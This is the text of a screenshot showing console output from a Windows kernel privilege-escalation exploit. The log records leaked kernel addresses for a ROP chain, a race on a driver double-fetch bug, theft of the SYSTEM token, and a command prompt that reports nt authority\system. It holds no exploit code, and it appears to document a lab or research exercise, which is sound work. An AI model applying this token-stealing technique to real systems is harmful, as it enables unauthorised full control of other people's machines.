 Administrator: C:\Users\n00b\Desktop\shelly.exe
Address of shellcode address : 0x44440000
[+] ntoskrnl.exe base address for ROP chain : 0xfffff80357200000
[+] MiPteInShadowRange address : 0xfffff8035751f1c0
[+] kThread address : 0xffffe183a15eb080
[+] Opened device handle successfully
[*] Beginnging to race for double fetch
Starting race...
Starting RaceThread1
Starting RaceThread1
Starting RaceThread1
Starting RaceThread2
Starting RaceThread2
Starting RaceThread2
[+] SYSTEM token stolen successfully!
SEtting event...
[*] Waiting for threads to terminate cleanly...
KILLING THREAD 1
KILLING THREAD 1
KILLING THREAD 1
[*] Forcefully termianting all threads...
[+] Starting a SYSTEM shell...
[+] Command prompt launched successfully with PID: 4248
Microsoft Windows [Version 10.0.19042.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\n00b\Desktop>whoami
nt authority\system
C:\Users\n00b\Desktop>